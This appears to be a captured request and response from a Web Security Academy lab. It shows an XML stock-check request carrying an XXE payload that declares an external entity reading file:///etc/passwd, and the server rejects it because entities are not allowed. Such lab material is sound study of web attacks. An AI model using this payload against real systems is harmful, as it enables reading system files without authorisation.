 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae2007f03d455fa81aa254600af0033.web-security-academy.net
3 Cookie: session=TAy9MM9nwhpbgTZKKW4Umb6OR2PBdmZn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae2007f03d455fa81aa254600af0033.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 175
11 Origin: https://0ae2007f03d455fa81aa254600af0033.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"